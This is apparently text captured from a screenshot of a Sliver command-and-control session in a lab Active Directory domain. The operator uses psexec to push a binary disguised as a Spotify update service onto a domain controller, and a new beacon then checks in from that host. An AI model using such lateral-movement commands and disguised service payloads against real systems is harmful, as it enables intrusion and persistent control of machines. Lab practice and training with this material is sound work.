 1 2 3 4 5 6 9 10 CPU 0.51% RAM 1.3G Disk 158G IN 228K OUT M 10.8.0.2 Sunday, 12 March 2023 12:02:44
sliver (MALE_TEAR) > psexec -c /home/xct/vl/shinra/yt/www/spotify.exe --service-name spotify-update --service-description "spotify service updater" dc.shinra-dev.vl
[*] Uploaded service binary to \\dc.shinra-dev.vl\C$\windows\temp\5--SHARE--ob.exe
[*] Waiting a bit for the file to be analyzed ...
[!] Error: rpc error: code = Unknown desc = The service did not respond to the start or control request in a timely fashion.
[*] Beacon e4c44f7b MALE_TEAR - 172.16.10.2:59583 (dc) - windows/amd64 - Sun, 12 Mar 2023 12:02:42 CET
sliver (MALE_TEAR) > use